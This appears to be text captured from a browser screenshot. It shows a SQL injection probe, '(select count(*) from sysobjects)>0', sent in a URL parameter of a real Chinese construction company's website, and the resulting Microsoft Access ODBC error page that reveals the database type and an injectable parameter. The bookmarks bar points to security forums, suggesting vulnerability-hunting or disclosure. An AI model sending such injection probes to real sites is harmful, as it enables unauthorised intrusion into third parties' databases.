 www.ynjg.com/gsdt.asp?id=1%20and%20(select%20count(*)%20from%20sysobjects)>0
_原谷粉搜搜 学习 待处理 新建文件夹 honer 看雪学院-pediy.com WooYun.org | 自由... FreeBuf.COM | 关... Stack Overflow 西普学院-信息安全...
云南建工集团有限公司
YUNNAN CONSTRUCTION ENGINEERING GROUP CO.,LTD.
建工首页 集团介绍 集团新闻 工程展示 人才招聘 业界动态 联系我们
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎找不到输入表或查询 'sysobjects'。 确定它是否存在，以及它的名称的拼写是否正确。
/gsdt.asp，行 24